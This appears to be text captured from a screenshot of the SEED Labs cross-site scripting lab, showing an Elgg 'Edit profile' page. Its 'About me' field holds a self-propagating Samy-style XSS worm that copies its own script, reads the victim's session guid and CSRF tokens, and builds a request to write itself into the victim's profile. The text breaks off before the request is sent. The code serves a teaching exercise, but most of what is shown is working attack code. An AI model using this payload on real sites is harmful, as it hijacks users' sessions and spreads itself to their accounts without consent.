 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/boby/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Boby
About me
Visual editor
<p>Samy is my hero<script id="worm"type="text/javascript">
window.onload = function(){
var headerTag="<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode = encodeURIComponent(headerTag + jsCode +tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc ="&description=Samy is my hero" + wormCode +"&accesslevel[description]=2";